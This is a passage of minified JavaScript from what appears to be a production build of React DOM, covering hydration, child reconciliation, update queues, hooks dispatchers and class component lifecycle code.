e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||gt,Tt=ie.current,O(ie,e),O(pe,pe.current),!0}function Bu(e,t,n){var r=e.stateNode;if(!r)throw Error(S(169));n?(e=_s(e,t,Tt),r.__reactInternalMemoizedMergedChildContext=e,U(pe),U(ie),O(ie,e)):U(pe),O(pe,n)}var Ve=null,El=!1,eo=!1;function Rs(e){Ve===null?Ve=[e]:Ve.push(e)}function Dd(e){El=!0,Rs(e)}function St(){if(!eo&&Ve!==null){eo=!0;var e=0,t=D;try{var n=Ve;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ve=null,El=!1}catch(l){throw Ve!==null&&(Ve=Ve.slice(e+1)),qa(yi,St),l}finally{D=t,eo=!1}}return null}var Yt=[],Xt=0,rl=null,ll=0,Ee=[],Ce=0,Mt=null,Qe=1,Ke="";function xt(e,t){Yt[Xt++]=ll,Yt[Xt++]=rl,rl=e,ll=t}function Ls(e,t,n){Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Mt=e;var r=Qe;e=Ke;var l=32-Me(r)-1;r&=~(1<<l),n+=1;var o=32-Me(t)+l;if(30<o){var i=l-l%5;o=(r&(1<<i)-1).toString(32),r>>=i,l-=i,Qe=1<<32-Me(t)+l|n<<l|r,Ke=o+e}else Qe=1<<o|n<<l|r,Ke=e}function _i(e){e.return!==null&&(xt(e,1),Ls(e,1,0))}function Ri(e){for(;e===rl;)rl=Yt[--Xt],Yt[Xt]=null,ll=Yt[--Xt],Yt[Xt]=null;for(;e===Mt;)Mt=Ee[--Ce],Ee[Ce]=null,Ke=Ee[--Ce],Ee[Ce]=null,Qe=Ee[--Ce],Ee[Ce]=null}var ge=null,ye=null,j=!1,Te=null;function Ns(e,t){var n=xe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Au(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ge=e,ye=dt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ge=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Mt!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=xe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ge=e,ye=null,!0):!1;default:return!1}}function jo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Bo(e){if(j){var t=ye;if(t){var n=t;if(!Au(e,t)){if(jo(e))throw Error(S(418));t=dt(n.nextSibling);var r=ge;t&&Au(e,t)?Ns(r,n):(e.flags=e.flags&-4097|2,j=!1,ge=e)}}else{if(jo(e))throw Error(S(418));e.flags=e.flags&-4097|2,j=!1,ge=e}}}function Hu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ge=e}function Pr(e){if(e!==ge)return!1;if(!j)return Hu(e),j=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Io(e.type,e.memoizedProps)),t&&(t=ye)){if(jo(e))throw zs(),Error(S(418));for(;t;)Ns(e,t),t=dt(t.nextSibling)}if(Hu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(S(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=dt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=ge?dt(e.stateNode.nextSibling):null;return!0}function zs(){for(var e=ye;e;)e=dt(e.nextSibling)}function un(){ye=ge=null,j=!1}function Li(e){Te===null?Te=[e]:Te.push(e)}var Id=et.ReactCurrentBatchConfig;function Cn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(S(309));var r=n.stateNode}if(!r)throw Error(S(147,e));var l=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(i){var u=l.refs;i===null?delete u[o]:u[o]=i},t._stringRef=o,t)}if(typeof e!="string")throw Error(S(284));if(!n._owner)throw Error(S(290,e))}return e}function _r(e,t){throw e=Object.prototype.toString.call(t),Error(S(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Wu(e){var t=e._init;return t(e._payload)}function Ts(e){function t(f,c){if(e){var d=f.deletions;d===null?(f.deletions=[c],f.flags|=16):d.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function l(f,c){return f=vt(f,c),f.index=0,f.sibling=null,f}function o(f,c,d){return f.index=d,e?(d=f.alternate,d!==null?(d=d.index,d<c?(f.flags|=2,c):d):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function u(f,c,d,w){return c===null||c.tag!==6?(c=uo(d,f.mode,w),c.return=f,c):(c=l(c,d),c.return=f,c)}function a(f,c,d,w){var E=d.type;return E===At?h(f,c,d.props.children,w,d.key):c!==null&&(c.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===c.type)?(w=l(c,d.props),w.ref=Cn(f,c,d),w.return=f,w):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,w)}function s(f,c,d,w){return c===null||c.tag!==4||c.stateNode.containerInfo!==d.containerInfo||c.stateNode.implementation!==d.implementation?(c=ao(d,f.mode,w),c.return=f,c):(c=l(c,d.children||[]),c.return=f,c)}function h(f,c,d,w,E){return c===null||c.tag!==7?(c=zt(d,f.mode,w,E),c.return=f,c):(c=l(c,d),c.return=f,c)}function p(f,c,d){if(typeof c=="string"&&c!==""||typeof c=="number")return c=uo(""+c,f.mode,d),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case mr:return d=Wr(c.type,c.key,c.props,null,f.mode,d),d.ref=Cn(f,null,c),d.return=f,d;case Bt:return c=ao(c,f.mode,d),c.return=f,c;case rt:var w=c._init;return p(f,w(c._payload),d)}if(Ln(c)||gn(c))return c=zt(c,f.mode,d,null),c.return=f,c;_r(f,c)}return null}function m(f,c,d,w){var E=c!==null?c.key:null;if(typeof d=="string"&&d!==""||typeof d=="number")return E!==null?null:u(f,c,""+d,w);if(typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:return d.key===E?a(f,c,d,w):null;case Bt:return d.key===E?s(f,c,d,w):null;case rt:return E=d._init,m(f,c,E(d._payload),w)}if(Ln(d)||gn(d))return E!==null?null:h(f,c,d,w,null);_r(f,d)}return null}function v(f,c,d,w,E){if(typeof w=="string"&&w!==""||typeof w=="number")return f=f.get(d)||null,u(c,f,""+w,E);if(typeof w=="object"&&w!==null){switch(w.$$typeof){case mr:return f=f.get(w.key===null?d:w.key)||null,a(c,f,w,E);case Bt:return f=f.get(w.key===null?d:w.key)||null,s(c,f,w,E);case rt:var _=w._init;return v(f,c,d,_(w._payload),E)}if(Ln(w)||gn(w))return f=f.get(d)||null,h(c,f,w,E,null);_r(c,w)}return null}function g(f,c,d,w){for(var E=null,_=null,x=c,L=c=0,I=null;x!==null&&L<d.length;L++){x.index>L?(I=x,x=null):I=x.sibling;var N=m(f,x,d[L],w);if(N===null){x===null&&(x=I);break}e&&x&&N.alternate===null&&t(f,x),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N,x=I}if(L===d.length)return n(f,x),j&&xt(f,L),E;if(x===null){for(;L<d.length;L++)x=p(f,d[L],w),x!==null&&(c=o(x,c,L),_===null?E=x:_.sibling=x,_=x);return j&&xt(f,L),E}for(x=r(f,x);L<d.length;L++)I=v(x,f,L,d[L],w),I!==null&&(e&&I.alternate!==null&&x.delete(I.key===null?L:I.key),c=o(I,c,L),_===null?E=I:_.sibling=I,_=I);return e&&x.forEach(function(ne){return t(f,ne)}),j&&xt(f,L),E}function k(f,c,d,w){var E=gn(d);if(typeof E!="function")throw Error(S(150));if(d=E.call(d),d==null)throw Error(S(151));for(var _=E=null,x=c,L=c=0,I=null,N=d.next();x!==null&&!N.done;L++,N=d.next()){x.index>L?(I=x,x=null):I=x.sibling;var ne=m(f,x,N.value,w);if(ne===null){x===null&&(x=I);break}e&&x&&ne.alternate===null&&t(f,x),c=o(ne,c,L),_===null?E=ne:_.sibling=ne,_=ne,x=I}if(N.done)return n(f,x),j&&xt(f,L),E;if(x===null){for(;!N.done;L++,N=d.next())N=p(f,N.value,w),N!==null&&(c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return j&&xt(f,L),E}for(x=r(f,x);!N.done;L++,N=d.next())N=v(x,f,L,N.value,w),N!==null&&(e&&N.alternate!==null&&x.delete(N.key===null?L:N.key),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return e&&x.forEach(function(tt){return t(f,tt)}),j&&xt(f,L),E}function C(f,c,d,w){if(typeof d=="object"&&d!==null&&d.type===At&&d.key===null&&(d=d.props.children),typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:e:{for(var E=d.key,_=c;_!==null;){if(_.key===E){if(E=d.type,E===At){if(_.tag===7){n(f,_.sibling),c=l(_,d.props.children),c.return=f,f=c;break e}}else if(_.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===_.type){n(f,_.sibling),c=l(_,d.props),c.ref=Cn(f,_,d),c.return=f,f=c;break e}n(f,_);break}else t(f,_);_=_.sibling}d.type===At?(c=zt(d.props.children,f.mode,w,d.key),c.return=f,f=c):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,f=w)}return i(f);case Bt:e:{for(_=d.key;c!==null;){if(c.key===_)if(c.tag===4&&c.stateNode.containerInfo===d.containerInfo&&c.stateNode.implementation===d.implementation){n(f,c.sibling),c=l(c,d.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=ao(d,f.mode,w),c.return=f,f=c}return i(f);case rt:return _=d._init,C(f,c,_(d._payload),w)}if(Ln(d))return g(f,c,d,w);if(gn(d))return k(f,c,d,w);_r(f,d)}return typeof d=="string"&&d!==""||typeof d=="number"?(d=""+d,c!==null&&c.tag===6?(n(f,c.sibling),c=l(c,d),c.return=f,f=c):(n(f,c),c=uo(d,f.mode,w),c.return=f,f=c),i(f)):n(f,c)}return C}var an=Ts(!0),Ms=Ts(!1),ol=kt(null),il=null,Gt=null,Ni=null;function zi(){Ni=Gt=il=null}function Ti(e){var t=ol.current;U(ol),e._currentValue=t}function Ao(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function nn(e,t){il=e,Ni=Gt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(de=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Ni!==e)if(e={context:e,memoizedValue:t,next:null},Gt===null){if(il===null)throw Error(S(308));Gt=e,il.dependencies={lanes:0,firstContext:e}}else Gt=Gt.next=e;return t}var Rt=null;function Mi(e){Rt===null?Rt=[e]:Rt.push(e)}function Fs(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Mi(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Fi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ds(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Mi(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function $r(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}function Vu(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=i:o=o.next=i,n=n.next}while(n!==null);o===null?l=o=t:o=o.next=t}else l=o=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ul(e,t,n,r){var l=e.updateQueue;lt=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(u!==null){l.shared.pending=null;var a=u,s=a.next;a.next=null,i===null?o=s:i.next=s,i=a;var h=e.alternate;h!==null&&(h=h.updateQueue,u=h.lastBaseUpdate,u!==i&&(u===null?h.firstBaseUpdate=s:u.next=s,h.lastBaseUpdate=a))}if(o!==null){var p=l.baseState;i=0,h=s=a=null,u=o;do{var m=u.lane,v=u.eventTime;if((r&m)===m){h!==null&&(h=h.next={eventTime:v,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var g=e,k=u;switch(m=t,v=n,k.tag){case 1:if(g=k.payload,typeof g=="function"){p=g.call(v,p,m);break e}p=g;break e;case 3:g.flags=g.flags&-65537|128;case 0:if(g=k.payload,m=typeof g=="function"?g.call(v,p,m):g,m==null)break e;p=W({},p,m);break e;case 2:lt=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[u]:m.push(u))}else v={eventTime:v,lane:m,tag:u.tag,payload:u.payload,callback:u.callback,next:null},h===null?(s=h=v,a=p):h=h.next=v,i|=m;if(u=u.next,u===null){if(u=l.shared.pending,u===null)break;m=u,u=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}}while(!0);if(h===null&&(a=p),l.baseState=a,l.firstBaseUpdate=s,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else o===null&&(l.shared.lanes=0);Dt|=i,e.lanes=i,e.memoizedState=p}}function Qu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(S(191,l));l.call(r)}}}var ar={},Ae=kt(ar),Jn=kt(ar),qn=kt(ar);function Lt(e){if(e===ar)throw Error(S(174));return e}function Di(e,t){switch(O(qn,t),O(Jn,e),O(Ae,ar),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:So(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=So(t,e)}U(Ae),O(Ae,t)}function sn(){U(Ae),U(Jn),U(qn)}function Is(e){Lt(qn.current);var t=Lt(Ae.current),n=So(t,e.type);t!==n&&(O(Jn,e),O(Ae,n))}function Ii(e){Jn.current===e&&(U(Ae),U(Jn))}var B=kt(0);function al(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var to=[];function Oi(){for(var e=0;e<to.length;e++)to[e]._workInProgressVersionPrimary=null;to.length=0}var Ur=et.ReactCurrentDispatcher,no=et.ReactCurrentBatchConfig,Ft=0,A=null,X=null,J=null,sl=!1,On=!1,bn=0,Od=0;function re(){throw Error(S(321))}function $i(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function Ui(e,t,n,r,l,o){if(Ft=o,A=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ur.current=e===null||e.memoizedState===null?Bd:Ad,e=n(r,l),On){o=0;do{if(On=!1,bn=0,25<=o)throw Error(S(301));o+=1,J=X=null,t.updateQueue=null,Ur.current=Hd,e=n(r,l)}while(On)}if(Ur.current=cl,t=X!==null&&X.next!==null,Ft=0,J=X=A=null,sl=!1,t)throw Error(S(300));return e}function ji(){var e=bn!==0;return bn=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return J===null?A.memoizedState=J=e:J=J.next=e,J}function Re(){if(X===null){var e=A.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=J===null?A.memoizedState:J.next;if(t!==null)J=t,X=e;else{if(e===null)throw Error(S(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},J===null?A.memoizedState=J=e:J=J.next=e}return J}function er(e,t){return typeof t=="function"?t(e):t}function ro(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=X,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var i=l.next;l.next=o.next,o.next=i}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var u=i=null,a=null,s=o;do{var h=s.lane;if((Ft&h)===h)a!==null&&(a=a.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var p={lane:h,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};a===null?(u=a=p,i=r):a=a.next=p,A.lanes|=h,Dt|=h}s=s.next}while(s!==null&&s!==o);a===null?i=r:a.next=u,De(r,t.memoizedState)||(de=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=a,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do o=l.lane,A.lanes|=o,Dt|=o,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function lo(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,o=t.memoizedState;if(l!==null){n.pending=null;var i=l=l.next;do o=e(o,i.action),i=i.next;while(i!==l);De(o,t.memoizedState)||(de=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function Os(){}function $s(e,t){var n=A,r=Re(),l=t(),o=!De(r.memoizedState,l);if(o&&(r.memoizedState=l,de=!0),r=r.queue,Bi(Bs.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||J!==null&&J.memoizedState.tag&1){if(n.flags|=2048,tr(9,js.bind(null,n,r,l,t),void 0,null),q===null)throw Error(S(349));Ft&30||Us(n,t,l)}return l}function Us(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function js(e,t,n,r){t.value=n,t.getSnapshot=r,As(t)&&Hs(e)}function Bs(e,t,n){return n(function(){As(t)&&Hs(e)})}function As(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function Hs(e){var t=Je(e,1);t!==null&&Fe(t,e,1,-1)}function Ku(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},t.queue=e,e=e.dispatch=jd.bind(null,A,e),[t.memoizedState,e]}function tr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Ws(){return Re().memoizedState}function jr(e,t,n,r){var l=Ue();A.flags|=e,l.memoizedState=tr(1|t,n,void 0,r===void 0?null:r)}function Cl(e,t,n,r){var l=Re();r=r===void 0?null:r;var o=void 0;if(X!==null){var i=X.memoizedState;if(o=i.destroy,r!==null&&$i(r,i.deps)){l.memoizedState=tr(t,n,o,r);return}}A.flags|=e,l.memoizedState=tr(1|t,n,o,r)}function Yu(e,t){return jr(8390656,8,e,t)}function Bi(e,t){return Cl(2048,8,e,t)}function Vs(e,t){return Cl(4,2,e,t)}function Qs(e,t){return Cl(4,4,e,t)}function Ks(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Ys(e,t,n){return n=n!=null?n.concat([e]):null,Cl(4,4,Ks.bind(null,t,e),n)}function Ai(){}function Xs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Gs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Zs(e,t,n){return Ft&21?(De(n,t)||(n=ts(),A.lanes|=n,Dt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,de=!0),e.memoizedState=n)}function $d(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=no.transition;no.transition={};try{e(!1),t()}finally{D=n,no.transition=r}}function Js(){return Re().memoizedState}function Ud(e,t,n){var r=mt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},qs(e))bs(t,n);else if(n=Fs(e,t,n,r),n!==null){var l=ae();Fe(n,e,r,l),ec(n,t,r)}}function jd(e,t,n){var r=mt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(qs(e))bs(t,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var i=t.lastRenderedState,u=o(i,n);if(l.hasEagerState=!0,l.eagerState=u,De(u,i)){var a=t.interleaved;a===null?(l.next=l,Mi(t)):(l.next=a.next,a.next=l),t.interleaved=l;return}}catch{}finally{}n=Fs(e,t,l,r),n!==null&&(l=ae(),Fe(n,e,r,l),ec(n,t,r))}}function qs(e){var t=e.alternate;return e===A||t!==null&&t===A}function bs(e,t){On=sl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ec(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}var cl={readContext:_e,useCallback:re,useContext:re,useEffect:re,useImperativeHandle:re,useInsertionEffect:re,useLayoutEffect:re,useMemo:re,useReducer:re,useRef:re,useState:re,useDebugValue:re,useDeferredValue:re,useTransition:re,useMutableSource:re,useSyncExternalStore:re,useId:re,unstable_isNewReconciler:!1},Bd={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:Yu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,jr(4194308,4,Ks.bind(null,t,e),n)},useLayoutEffect:function(e,t){return jr(4194308,4,e,t)},useInsertionEffect:function(e,t){return jr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ud.bind(null,A,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:Ku,useDebugValue:Ai,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=Ku(!1),t=e[0];return e=$d.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=A,l=Ue();if(j){if(n===void 0)throw Error(S(407));n=n()}else{if(n=t(),q===null)throw Error(S(349));Ft&30||Us(r,t,n)}l.memoizedState=n;var o={value:n,getSnapshot:t};return l.queue=o,Yu(Bs.bind(null,r,o,e),[e]),r.flags|=2048,tr(9,js.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=Ue(),t=q.identifierPrefix;if(j){var n=Ke,r=Qe;n=(r&~(1<<32-Me(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=bn++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Od++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ad={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Bi,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:ro,useRef:Ws,useState:function(){return ro(er)},useDebugValue:Ai,useDeferredValue:function(e){var t=Re();return Zs(t,X.memoizedState,e)},useTransition:function(){var e=ro(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Os,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1},Hd={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Bi,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:lo,useRef:Ws,useState:function(){return lo(er)},useDebugValue:Ai,useDeferredValue:function(e){var t=Re();return X===null?t.memoizedState=e:Zs(t,X.memoizedState,e)},useTransition:function(){var e=lo(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Os,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1};function Ne(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ho(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xl={isMounted:function(e){return(e=e._reactInternals)?$t(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(Fe(t,e,l,r),$r(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(Fe(t,e,l,r),$r(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ae(),r=mt(e),l=Ye(n,r);l.tag=2,t!=null&&(l.callback=t),t=pt(e,l,r),t!==null&&(Fe(t,e,r,n),$r(t,e,r))}};function Xu(e,t,n,r,l,o,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,i):t.prototype&&t.prototype.isPureReactComponent?!Yn(n,r)||!Yn(l,o):!0}function tc(e,t,n){var r=!1,l=gt,o=t.contextType;return typeof o=="object"&&o!==null?o=_e(o):(l=he(t)?Tt:ie.current,r=t.contextTypes,o=(r=r!=null)?on(e,l):gt),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),t}function Gu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xl.enqueueReplaceState(t,t.state,null)}function Wo(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Fi(e);var o=t.contextType;typeof o=="object"&&o!==null?l.context=_e(o):(o=he(t)?Tt:ie.current,l.context=on(e,o)),l.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(Ho(e,t,o,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&xl.enqueueReplaceState(l,l.state,null),ul(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function cn(e,t){try{var n="",r=t;do n+=vf(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
